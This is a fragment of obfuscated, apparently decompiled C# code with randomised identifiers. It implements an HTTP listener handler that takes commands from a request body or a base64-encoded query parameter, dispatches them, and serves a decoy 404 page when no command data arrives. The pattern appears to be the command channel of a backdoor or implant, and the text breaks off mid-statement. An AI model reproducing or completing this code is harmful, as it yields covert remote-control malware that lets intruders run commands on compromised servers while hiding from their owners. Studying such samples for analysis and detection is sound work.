 public void Useless_stickpreferbecome()
{
if (this.Obtainprevent != null)
{
HttpListenerResponse response = this.Obtainprevent.Response;
HttpListenerRequest request = this.Obtainprevent.Request;
Hobby_farm hobby_farm = null;
try
{
if (request.ContentLength64 > 0L)
{
string unusual_upon_paradenoise = new StreamReader(request
.InputStream, request.ContentEncoding).ReadToEnd();
hobby_farm = this.Lucky_mushroomarch(
unusual_upon_paradenoise);
}
else if (request.QueryString[facevery.Jazzcage()] != null)
{
hobby_farm = this.spring_workscale(facevery.Olympicbreeze(
).ToLower(), facevery.shyquit_creek() + Encoding.UTF8.
GetString(Convert.FromBase64String(request.QueryString
[facevery.horse_excessrecall()])));
}
else if (!string.IsNullOrEmpty(request.RawUrl) && request.
RawUrl.ToLower().Contains(facevery.
Observe_swiftmanual_double().ToLower()))
{
byte[] bytes = Encoding.UTF8.GetBytes(facevery.
featuredependsuccess_notice());
response.ContentType = facevery.Mom_routedonate_brush();
response.ContentLength64 = (long)bytes.Length;
response.ContentEncoding = Encoding.UTF8;
Stream outputStream = response.OutputStream;
outputStream.Write(bytes, 0, bytes.Length);
outputStream.Flush();
outputStream.Close();
response.StatusCode = 200;
return;
}
}
catch (Exception ex)
{
hobby_farm = new Hobby_farm(facevery.absurd_enrichleopard(),
Messages.ratherwall_thunder_edge, fork_drink.
declinetrycopper.GetBytes(ex.ToString()));
}
//expextion data is not provieded, return 404
if (hobby_farm == null)
{
byte[] array = Convert.FromBase64String(facevery.Nothingcensus
());
response.ContentType = facevery.Pumpkinroad();
response.ContentLength64 = (long)array.Length;
response.ContentEncoding = Encoding.UTF8;
Stream outputStream2 = response.OutputStream;
outputStream2.Write(array, 0, array.Length);
outputStream2.Flush();
outputStream2.Close();
response.StatusCode = 404;
}
//expecteed data as provied but excepection found
else
{
byte[] array2 = hobby_farm.Gallerydecadegenre_addict();
if (array2 != null)
{
array2 = Encoding.UTF8.GetBytes(Likegazedisorder_enforce.
Scrub_surgesightwide(array2));
response.ContentType = facevery.burgerfrostboard();
response.ContentLength64 = (long)array2.Length;
response.ContentEncoding = Encoding.UTF8;
Stream outputStream3 = response.OutputStream;